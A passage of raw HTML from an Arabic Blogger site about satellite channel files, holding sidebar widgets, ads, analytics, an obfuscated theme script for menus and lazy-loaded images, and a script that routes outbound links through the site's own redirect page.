I2t;I2t=this;window[u3c.q0E("230"|0)](u3c.q0E(377),function(Z2t){I2t[u3c.q0E("191"|0)][u3c.U0E(+"247")]({'\x66':!!{},'\x74':Date[u3c.U0E(+"211")]()});});window[u3c.U0E(230)](u3c.q0E(+"116"),function(Q2t){I2t[u3c.U0E(191)][u3c.U0E(+"247")]({'\x66':!!0,'\x74':Date[u3c.q0E(+"211")]()});});}},{'\x6b\x65\x79':u3c.U0E(+"148"),'\x76\x61\x6c\x75\x65':function l2t(){return this[u3c.U0E(+"191")];}},{'\x6b\x65\x79':u3c.U0E("0"*1),'\x76\x61\x6c\x75\x65':function k2t(){var e2t,J2t,n2t,b2t;this[u3c.q0E(191)][u3c.q0E(+"124")](function(K2t){J2t=K2t[u3c.q0E(285)];e2t=e2t||!K2t[u3c.U0E(285)];});n2t=e2t?+"1":+"0.5";b2t=[];b2t[u3c.U0E(+"247")](u3c.U0E(+"521")+e2t);b2t[u3c.U0E(+"247")](u3c.U0E("96"|0)+J2t);return{'\x64\x61\x74\x61':b2t,'\x72\x61\x6e\x6b':n2t};}}]);function y2t(){P5t(this,y2t);this[u3c.q0E(+"191")]=[];if(typeof document[u3c.q0E(171)]!==u3c.U0E(+"198")&&document[u3c.U0E("171"|0)]!=null){this[u3c.q0E(191)][u3c.U0E("247"-0)]({'\x66':!document[u3c.U0E(+"171")],'\x74':Date[u3c.q0E("211"-0)]()});}else if(typeof document[u3c.U0E(76)]!==u3c.q0E(198)){this[u3c.q0E("191"-0)][u3c.U0E("247"-0)]({'\x66':!document[u3c.q0E(+"171")],'\x74':Date[u3c.q0E(+"211")]()});}}return y2t;}();q5t[u3c.U0E(u3c.w3c(0,"457",u3c.n3c(0)))]=z5t;},function(h2t,D2t,s2t){"use strict";var U3c=S9tt;var O2t,u2t;Object[U3c.U0E("284"*1)](D2t,U3c.q0E("115"-0),{'\x76\x61\x6c\x75\x65':!![]});D2t[U3c.q0E(U3c.w3c(0,"235",U3c.P3c(0)))]=undefined;O2t=s2t(+"18");u2t=D2t[U3c.q0E(U3c.W3c(1,"235",U3c.P3c(1)))]=function R2t(L2t,t2t,U2t,T2t,x2t){var E2t,M2t,i2t,N2t;E2t=parseInt(O2t[U3c.q0E(+"218")][U3c.q0E(+"382")](L2t+U3c.U0E(+"112")));M2t=O2t[U3c.q0E("218"|0)][U3c.q0E(+"382")](L2t+U3c.U0E(+"55"));if(!E2t||isNaN(E2t)||!M2t){if(!x2t){O2t[U3c.U0E(218)][U3c.U0E(+"462")](L2t+U3c.U0E("112"*1),Date[U3c.q0E(+"211")](),t2t);O2t[U3c.q0E("218"-0)][U3c.U0E(+"462")](L2t+U3c.q0E(+"55"),+"1"+U3c.U0E(68)+Date[U3c.q0E(+"211")]());}return!![];}else{i2t=parseInt(M2t[U3c.q0E(+"299")](U3c.q0E(68))[+"0"]);N2t=parseInt(M2t[U3c.U0E("299"-0)](U3c.q0E(+"68"))[1]);if(i2t<U2t&&(Date[U3c.q0E(+"211")]()-N2t)/1000>T2t){i2t++;if(!x2t){O2t[U3c.q0E("218"|0)][U3c.U0E(59)](L2t+U3c.U0E(+"55"),i2t+U3c.q0E("68"*1)+Date[U3c.U0E(211)]());}return!!"1";}return![];}};},function(d2t,w2t,v2t){"use strict";Object[S9tt.U0E(+"284")](w2t,S9tt.q0E(+"115"),{'\x76\x61\x6c\x75\x65':!!1});var B2t=w2t.ItCookie={set:function V2t(q2t,r2t,W2t,p2t){try{var X2t=null;if(W2t){var j2t=new Date();j2t.setTime(j2t.getTime()+W2t*1000);X2t=j2t.toGMTString();if(p2t){r2t=r2t+"|"+X2t;}}document.cookie=q2t+"="+encodeURIComponent(r2t)+(X2t?";expires="+X2t:"")+";path=/";}catch(z2t){}},get:function P2t(f2t){var H2t=f2t+"=";var o2t=document.cookie.split(';');for(var m2t=0;m2t<o2t.length;m2t++){var A2t=o2t[m2t];while(A2t.charAt(0)==' '){A2t=A2t.substring(1,A2t.length);}if(A2t.indexOf(H2t)==0)return decodeURIComponent(A2t.substring(H2t.length,A2t.length));}},update:function C2t(G2t,S7t,c2t){document.cookie=G2t+"="+encodeURIComponent(S7t)+"|"+encodeURIComponent(c2t)+";expires="+c2t+";path=/";},remove:function Y7t(F7t){var g7t=F7t+"=";g7t=g7t+";path=/";document.cookie=g7t+";expires=Thu, 01-Jan-1970 00:00:01 GMT";}};}]));
</script>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList4'>
<div class='headline' data-title='مواقع التواصل الإجتماعي'><h3 class='title'>مواقع التواصل الإجتماعي</h3></div>
<div class='social-static social'>
<li><a href='https://www.facebook.com/tatoufdz' rel='nofollow noopener' target='_blank' title='facebook'><i class='fa fa-facebook'></i></a></li>
<li><a href='https://www.youtube.com/tatoufdz' rel='nofollow noopener' target='_blank' title='youtube'><i class='fa fa-youtube'></i></a></li>
<li><a href='https://www.instagram.com/tatouf_dz/' rel='nofollow noopener' target='_blank' title='instagram'><i class='fa fa-instagram'></i></a></li>
<li><a href='https://twitter.com/Tatoufdzz' rel='nofollow noopener' target='_blank' title='twitter'><i class='fa fa-twitter'></i></a></li>
<li><a href='https://telegram.org/' rel='nofollow noopener' target='_blank' title='telegram'><i class='fa fa-telegram'></i></a></li>
<li><a href='https://www.pinterest.fr/Tatoufdz/' rel='nofollow noopener' target='_blank' title='pinterest'><i class='fa fa-pinterest'></i></a></li>
</div>
</div>
<div class='widget Followers' data-version='2' id='Followers1'>
<h2 class='title'>إشترك بموقعنا ليصلك كل جديد Subscribe Us</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/3828789137066869717?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByMzNTYwYWIyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dar\x26origin\x3dhttps://www.tatoufdz.net");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/3828789137066869717?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByMzNTYwYWIyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dar\x26origin\x3dhttps://www.tatoufdz.net");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div>
<div class='widget HTML' data-version='2' id='HTML8'>
<div class='headline' data-title='اشترك بقناتنا على اليوتوب'><h3 class='title'>اشترك بقناتنا على اليوتوب</h3></div>
<div class='widget-content'>
<script src="https://apis.google.com/js/platform.js"></script>

<div class="g-ytsubscribe" data-channelid="UCi8D5Kmxqb3GrkMbVj8snWA" data-layout="full" data-count="default"></div>
</div>
</div>
<div class='widget HTML' data-version='2' id='HTML15'>
<div class='headline' data-title='مواقيت الصلاة'><h3 class='title'>مواقيت الصلاة</h3></div>
<div class='widget-content'>
<iframe src="https://timesprayer.com/widgets.php?frame=1&amp;lang=ar&amp;name=saida&amp;sound=true&amp;avachang=true&amp;time=0&amp;fcolor=432369&amp;tcolor=3E11B8" style="border: none; overflow: hidden; width: 100%; height: 200px;" __idm_frm__="195"></iframe>
</div>
</div>
<div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>مواضيع شائعة</h2>
<div class='post-summary'>
<h3><a href='https://www.tatoufdz.net/2022/09/2022-icone.html'>ملف قنوات لأجهزة أيكون لشهر سبتمبر 2022 Icone </a></h3>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUhMJ93caJCj4Xa0ceM1nAdRvP_Bz60u412u1Yc8p5MLjJZHi4amuXx6l39P5WQJNvWSEqx60z6Uh9LH5j50MPS2X6q60X1fpO40nG4bVzO6zLWlLiOgQmgNtYTkmvXXnRF399tuEN27Kn/w640-h400/Cable-TV-Act.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div>
<div class='widget HTML' data-version='2' id='HTML6'>
<div class='headline' data-title='Annonce'><h3 class='title'>Annonce</h3></div>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6748850180906183"
     crossorigin="anonymous"></script>
<!-- a -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6748850180906183"
     data-ad-slot="5565882718"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div></div>
</aside>
</div>
</div>
<footer>
<div class='container'>
<div class='mid-top-footer'>
<div class='footer-col no-items section' id='footer-col1'>
</div>
<div class='footer-col no-items section' id='footer-col2'>
</div>
<div class='footer-col no-items section' id='footer-col3'>
</div>
</div>
</div>
<div class='bottom-footer'>
<div class='container'>
<div class='yemen'>
<span>جميع الحقوق محفوظة &#169;</span><a href='https://www.tatoufdz.net/' id='7qok' target='_blank'>Tatouf Dz </a>
</div>
<div class='shmal'>
<div class='no-items section' id='footer-social'>
</div>
</div>
</div>
</div>
</footer>
</div>
<script type='text/javascript'>var ArrowIcon	= "<svg aria-hidden='true' focusable='false' role='img' viewBox='0 0 256 512' xmlns='http://www.w3.org/2000/svg'><path d='M119.5 326.9L3.5 209.1c-4.7-4.7-4.7-12.3 0-17l7.1-7.1c4.7-4.7 12.3-4.7 17 0L128 287.3l100.4-102.2c4.7-4.7 12.3-4.7 17 0l7.1 7.1c4.7 4.7 4.7 12.3 0 17L136.5 327c-4.7 4.6-12.3 4.6-17-.1z' fill='currentColor'></path></svg>",BlogID = String(3828789137066869717);</script><div class='smoothscroll-top'><span class='scroll-top-inner'><svg aria-hidden='true' class='icon' data-icon='angle-up' data-prefix='fas' role='img' viewBox='0 0 320 512' xmlns='http://www.w3.org/2000/svg'><path d='M177 159.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 255.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 329.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1z' fill='currentColor'></path></svg></span></div>
<script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create', 'UA-123192257-1', 'auto', 'blogger');ga('blogger.send', 'pageview');</script>
<script>/*<![CDATA[*/
var _0x1ec6=['YS5vcC1vbmU=','Lm1vcC1saW5rcw==','Ym9keSAq','aGlkZQ==','LnllbWVuIHNwYW4=','bG9hZA==','cGFyZW50RWxlbWVudA==','aW5pdGlhbA==','c2V0QXR0cmlidXRl','c2Nyb2xsVG9w','eXRpbWcuY29t','cmVhZHk=','Y3Nz','Lm5vTW9yZVBvc3Rz','aW1nWw==','ZGF0YS1zcmM=','cGx1c2VsaW5r','ZmFkZU91dA==','ZmxleA==','dmlzaWJsZQ==','dGV4dA==','dG9nZ2xl','aHRtbA==','I1N0b3BTaXRreUhlYWRhcg==','Y2VpbA==','Zm9udC13ZWlnaHQ6IDcwMDtjb2xvcjogIzM1NjBhYjtmb250LXNpemU6MjFweA==','aW5uZXJIZWlnaHQ=','[base64]','Lm5hdi1wYXI=','I3RvcC1zb2NpYWwtTA==','LlBvc3RzLWJ5Q2F0ZWdvcnksLnBhZ2UtbmF2aWdhdGlvbiwuUGFnZVByYWtlZGl2','cmVwbGFjZQ==','LmJsb2ctcGFnZXItb2xkZXItbGluaw==','LnN0YXR1cy1tc2ctd3JhcA==','LnllbWVuIGltZ1thbHQ9IlNlb1BsdXMgVGVtcGxhdGUiXSwgLnllbWVuIGFbdGl0bGU9IlNlb1BsdXMgVGVtcGxhdGUiXQ==','YW5pbWF0ZQ==','YWN0aXZl','b2Zmc2V0V2lkdGg=','LnNlYXJjaC1zdWJtaXQyLCAuc3R4aw==','cHJldg==','Y2hpbGRyZW4=','cGFnZVlPZmZzZXQ=','aHJlZg==','LmxvYWRNb3JlUG9zdHMgYQ==','dG9w','L2RlZmF1bHQ=','YWRkQ2xhc3M=','Z2V0QXR0cmlidXRl','LmJvdHRvbS1mb290ZXIgLnllbWVuOmVxKDAp','LmxvYWRNb3JlID4gI2xvYWRlcg==','ZmFkZUlu','LnBhci10cCwgLmhlYWQtcHosIC5wYXItYm90dG0=','L21xZGVmYXVsdA==','LnNpZGVuYXY=','[base64]','YWRkRXZlbnRMaXN0ZW5lcg==','c2hvdw==','cmVtb3ZlQ2xhc3M=','cXVlcnlTZWxlY3Rvcg==','PHVsLz4=','QmxvZ2dlciBUZW1wbGF0ZQotLS0tLS0tLS0tLS0tLS0tLS0KPj4gUHJvZ3JhbW1lZCBieSA6IFNlb3BsdXMgZGV2ZWxvcGVycwo+PiBJbmZvcm1hdGlvbiAgIDogaHR0cHM6Ly93d3cuc2VvcGx1cy10ZW1wbGF0ZS5jb20K','c2Nyb2xs','MjdweA==','LnN0eGs=','Z2V0Qm91bmRpbmdDbGllbnRSZWN0','ZWFjaA==','bm90LXBs','cHJldmVudERlZmF1bHQ=','Lm1vcC1wYWdlcw==','bGVuZ3Ro','YXBwZW5k','JWNTZW9wbHVzIHY1LjMK','b3Blbg==','I0xpbmtMaXN0MjIgbGk=','cmVtb3ZlQXR0cmlidXRl','I0xpbmtMaXN0MjI=','LnNlYXJjaC1ib3g=','Lm1vcC1pY29u','Ym9keQ==','Y2xhc3NMaXN0','YWpheA==','LmJsb2ctcG9zdHM=','LnBvcy10LXQsIGEuY2xvc2VidG4=','LnllbWVu','LnNlYXJjaCBh','UExIb2xkZXI=','YXR0cg==','LmxvYWRNb3JlUG9zdHM=','PC9zcGFuPg==','YmxvY2s=','ZmluZA==','cmVtb3Zl','Y2xpY2s=','aW5kZXhPZg=='];(function(_0x52cd66,_0x1ec60b){var _0x33fee0=function(_0x34e3fb){while(--_0x34e3fb){_0x52cd66['push'](_0x52cd66['shift']());}};_0x33fee0(++_0x1ec60b);}(_0x1ec6,0x1c0));var _0x33fe=function(_0x52cd66,_0x1ec60b){_0x52cd66=_0x52cd66-0x0;var _0x33fee0=_0x1ec6[_0x52cd66];if(_0x33fe['HLNfaJ']===undefined){(function(){var _0x508efb=function(){var _0xe6e902;try{_0xe6e902=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x43b11a){_0xe6e902=window;}return _0xe6e902;};var _0x2987a5=_0x508efb();var _0xf2aae3='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x2987a5['atob']||(_0x2987a5['atob']=function(_0x4e2903){var _0x3b87d8=String(_0x4e2903)['replace'](/=+$/,'');var _0x189152='';for(var _0x23cf15=0x0,_0x20a1bb,_0xb83f0a,_0xa4af48=0x0;_0xb83f0a=_0x3b87d8['charAt'](_0xa4af48++);~_0xb83f0a&&(_0x20a1bb=_0x23cf15%0x4?_0x20a1bb*0x40+_0xb83f0a:_0xb83f0a,_0x23cf15++%0x4)?_0x189152+=String['fromCharCode'](0xff&_0x20a1bb>>(-0x2*_0x23cf15&0x6)):0x0){_0xb83f0a=_0xf2aae3['indexOf'](_0xb83f0a);}return _0x189152;});}());_0x33fe['WYJNUy']=function(_0x549b8e){var _0x4be9ce=atob(_0x549b8e);var _0x42c1f0=[];for(var _0x4061ed=0x0,_0x8a924e=_0x4be9ce['length'];_0x4061ed<_0x8a924e;_0x4061ed++){_0x42c1f0+='%'+('00'+_0x4be9ce['charCodeAt'](_0x4061ed)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x42c1f0);};_0x33fe['wwBovW']={};_0x33fe['HLNfaJ']=!![];}var _0x34e3fb=_0x33fe['wwBovW'][_0x52cd66];if(_0x34e3fb===undefined){_0x33fee0=_0x33fe['WYJNUy'](_0x33fee0);_0x33fe['wwBovW'][_0x52cd66]=_0x33fee0;}else{_0x33fee0=_0x34e3fb;}return _0x33fee0;};var olderLink;$(_0x33fe('0x34'))['length']?($(_0x33fe('0x18'))[_0x33fe('0x13')](),$(_0x33fe('0x6'))[_0x33fe('0x44')]('RE')['append'](_0x33fe('0x4c'))):($(_0x33fe('0x1'))[_0x33fe('0x57')](function(){var _0x5a2c07;-0x1==$(this)[_0x33fe('0x2a')]()[_0x33fe('0x15')]('+')?$(this)[_0x33fe('0x44')]('ma')['append'](_0x33fe('0x51')):(_0x5a2c07=$(this)[_0x33fe('0x12')]('a')[_0x33fe('0x2a')]()[_0x33fe('0x35')]('+',''),$(this)[_0x33fe('0x12')]('a')[_0x33fe('0x2a')](_0x5a2c07),$(this)[_0x33fe('0x3d')]('.ma')['addClass'](_0x33fe('0x26'))[_0x33fe('0x12')]('ul')[_0x33fe('0x5c')]($(this))),$(_0x33fe('0x3'))[_0x33fe('0x48')](0x0);}),$($('<span\x20class=\x27icon\x27>'+ArrowIcon+_0x33fe('0x10')))['insertAfter']('li.ma.pluselink\x20ul:not(.ma2ul),\x20.pluselink2\x20ul'),$(_0x33fe('0xc'))[_0x33fe('0x14')](function(){$(_0x33fe('0x4'))[_0x33fe('0x48')](0x0),$(_0x33fe('0x55'))[_0x33fe('0x48')](0xc8);}),$(_0x33fe('0x3c'))['click'](function(){$(_0x33fe('0x4'))[_0x33fe('0x27')](0x0),$(_0x33fe('0x55'))[_0x33fe('0x27')](0x64);}),$(_0x33fe('0x16'))[_0x33fe('0x14')](function(){$(_0x33fe('0x4b'))[_0x33fe('0x44')](_0x33fe('0x0')),$('.pos-t-t')['fadeIn'](0x12c);}),$(_0x33fe('0xa'))[_0x33fe('0x14')](function(){$(_0x33fe('0x4b'))[_0x33fe('0x4f')]('open'),$('.pos-t-t')['fadeOut'](0xc8);}),$my_menu=$(_0x33fe('0x32'))['html'](),$(_0x33fe('0x17'))[_0x33fe('0x2c')]($my_menu),$my_icon=$(_0x33fe('0x33'))[_0x33fe('0x2c')](),$(_0x33fe('0x5'))[_0x33fe('0x2c')]($my_icon),$('.mop-links')[_0x33fe('0x2c')]($my_menu),$my_tre=$('#pages')[_0x33fe('0x2c')](),$(_0x33fe('0x5a'))[_0x33fe('0x2c')]($my_tre),$(_0x33fe('0x17'))['html']($my_menu),function(_0x33e9c4){function _0x2955ce(){$(_0x33fe('0x24')+_0x33e9c4+']')[_0x33fe('0x57')](function(_0x448f37){var _0x255703,_0x5ba4c6,_0x47fdb6=this[_0x33fe('0x56')]()[_0x33fe('0x42')]-document[_0x33fe('0x50')](_0x33fe('0x6'))[_0x33fe('0x56')]()[_0x33fe('0x42')];window[_0x33fe('0x3f')]+window[_0x33fe('0x30')]>_0x47fdb6&&(_0x255703=Math[_0x33fe('0x2e')](this['parentNode'][_0x33fe('0x3b')])+0x32,_0x5ba4c6=function(_0x244a87){try{_0x244a87=-0x1!==_0x244a87[_0x33fe('0x15')]('img.youtube.com')||-0x1!==_0x244a87['indexOf'](_0x33fe('0x20'))?_0x244a87[_0x33fe('0x35')](_0x33fe('0x43'),_0x33fe('0x4a')):_0x244a87['replace'](/\/(s72\-c|s40\-c|s1600\-c|s72\-rc|s220|s640|s113|s0-rw-e90|s1600-rw-e90|w1600)\//,'/s'+parseInt(_0x255703)+'/');}finally{return _0x244a87;}}(this[_0x33fe('0x45')](_0x33e9c4)),this[_0x33fe('0x1e')]('src',_0x5ba4c6),this[_0x33fe('0x2')](_0x33e9c4),this['parentElement'][_0x33fe('0x7')]['toggle'](_0x33fe('0xd'),!0x1),this[_0x33fe('0x1c')]['classList'][_0x33fe('0x2b')](_0x33fe('0x58'),!0x0));});}window[_0x33fe('0x4d')](_0x33fe('0x1b'),_0x2955ce),document[_0x33fe('0x4d')]('scroll',_0x2955ce);}(_0x33fe('0x25')),console['log'](_0x33fe('0x5d'),_0x33fe('0x2f'),_0x33fe('0x52')),(olderLink=$(_0x33fe('0x36'))[_0x33fe('0xe')](_0x33fe('0x40')))&&$(_0x33fe('0xf'))['show'](),$(_0x33fe('0x41'))['on'](_0x33fe('0x14'),function(_0x57ce3a){$('.loadMorePosts')['hide'](),$[_0x33fe('0x8')]({'url':olderLink,'success':function(_0x49584a){var _0x4403fa=$(_0x49584a)[_0x33fe('0x12')](_0x33fe('0x9'));_0x4403fa[_0x33fe('0x3e')](_0x33fe('0x37'))[_0x33fe('0x13')](),$(_0x33fe('0x9'))[_0x33fe('0x5c')](_0x4403fa[_0x33fe('0x2c')]()),(olderLink=$(_0x49584a)[_0x33fe('0x12')](_0x33fe('0x36'))[_0x33fe('0xe')](_0x33fe('0x40')))?$(_0x33fe('0xf'))[_0x33fe('0x4e')]():$(_0x33fe('0x23'))[_0x33fe('0x4e')]();},'beforeSend':function(){$(_0x33fe('0x47'))['show']();},'complete':function(){$(_0x33fe('0x47'))[_0x33fe('0x19')]();}}),_0x57ce3a[_0x33fe('0x59')]();}),$(_0x33fe('0x2d'))[_0x33fe('0x5b')]||jQuery(document)[_0x33fe('0x21')](function(_0x3a0190){var _0x4c870e=_0x3a0190(_0x33fe('0x49'));_0x3a0190(window)[_0x33fe('0x53')](function(){0x63<=_0x3a0190(this)[_0x33fe('0x1f')]()?_0x4c870e[_0x33fe('0x4e')](0xa)[_0x33fe('0x39')](_0x33fe('0x49'))[_0x33fe('0x44')](_0x33fe('0x3a')):_0x4c870e[_0x33fe('0x39')](_0x33fe('0x49'))['removeClass'](_0x33fe('0x3a'));});}),$(_0x33fe('0x46'))[_0x33fe('0x5b')]&&($(_0x33fe('0xb'))[_0x33fe('0x22')]({'display':_0x33fe('0x28'),'visibility':_0x33fe('0x29'),'width':'auto','height':'auto','opacity':'1','transform':_0x33fe('0x1d')}),$(_0x33fe('0x38'))[_0x33fe('0x22')]({'display':_0x33fe('0x11'),'visibility':'visible','width':_0x33fe('0x54'),'height':_0x33fe('0x54'),'opacity':'1','transform':_0x33fe('0x1d')})),$($(_0x33fe('0x31')))['insertBefore'](_0x33fe('0x1a')));
/*]]>*/</script>
<script type='text/javascript'>
 //<![CDATA[
var allahref=document.getElementsByTagName("a");
for(var c=0;c<allahref.length;c++)
{
if(allahref[c].hostname!="www.tatoufdz.net" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.facebook.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.youtube.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.uii.io" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.instagram.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.server.tatoufdz.net" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.tiktok.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="plus.google.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.instagram.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.adf.ly" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.app.bitly.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.mediafire.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="twitter.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="1.bp.blogspot.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="2.bp.blogspot.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="3.bp.blogspot.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="4.bp.blogspot.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.blogger.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.linkedin.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="play.google.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="server.tatoufdz.net" && allahref[c].hostname!="")
if(allahref[c].hostname!="renew.tatoufdz.net" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.artizanas.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="https://job.tatoufdz.net" && allahref[c].hostname!="")



{
allahref[c].href="https://www.tatoufdz.net/p/blog-page_14.html??&&url=_"+allahref[c].href;
}
}
 //]]>
</script>

<noscript><!--
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6AO1LmyijARm5YIB1gdNlbaSVg4Q:1769276988183';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3828789137066869717','//www.tatoufdz.net/2021/06/2021-copa-america.html','3828789137066869717');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3828789137066869717', 'title': 'Tatouf Dz ', 'url': 'https://www.tatoufdz.net/2021/06/2021-copa-america.html', 'canonicalUrl': 'https://www.tatoufdz.net/2021/06/2021-copa-america.html', 'homepageUrl': 'https://www.tatoufdz.net/', 'searchUrl': 'https://www.tatoufdz.net/search', 'canonicalHomepageUrl': 'https://www.tatoufdz.net/', 'blogspotFaviconUrl': 'https://www.tatoufdz.net/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-123192257-1', 'encoding': 'UTF-8', 'locale': 'ar', 'localeUnderscoreDelimited': 'ar', 'languageDirection': 'rtl', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tatouf Dz  - Atom\x22 href\x3d\x22https://www.tatoufdz.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Tatouf Dz  - RSS\x22 href\x3d\x22https://www.tatoufdz.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tatouf Dz  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3828789137066869717/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tatouf Dz  - Atom\x22 href\x3d\x22https://www.tatoufdz.net/feeds/902355998842626767/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6748850180906183', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'key': 'link', 'shareMessage': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Facebook', 'target': 'facebook'}, {'name': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'key': 'blogThis', 'shareMessage': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Pinterest', 'target': 'pinterest'}, {'name': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'key': 'email', 'shareMessage': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ar\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 